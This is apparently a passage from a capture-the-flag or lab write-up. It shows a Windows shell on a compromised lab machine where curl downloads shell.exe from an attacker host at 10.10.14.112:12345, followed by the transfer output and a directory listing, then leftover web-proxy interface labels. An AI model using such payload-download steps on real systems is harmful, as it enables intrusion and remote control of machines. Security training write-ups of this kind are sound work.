 c:\Users\svc_exampanel\Downloads>curl -O 10.10.14.112:12345/sh
ell.exe
curl -O 10.10.14.112:12345/shell.exe
  % Total    % Received % Xferd  Average Speed   Time    Time
    Time  Current
                                 Dload  Upload   Total   Spent
    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-
100 73802  100 73802    0     0   386k      0 --:--:-- --:--:-
- --:--:--  387k
c:\Users\svc_exampanel\Downloads>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is F854-971D
 Directory of c:\Users\svc_exampanel\Downloads
11/05/2023  09:19 AM    <DIR>          .
11/05/2023  09:19 AM    <DIR>          ..
11/05/2023  09:19 AM            73,802 shell.exe
               1 File(s)         73,802 bytes
               2 Dir(s)   3,970,654,208 bytes free
Response
Personal info
Doctor
First name:
test
Email:
Inspector
Request attributes
Request cookies
Request headers
Response headers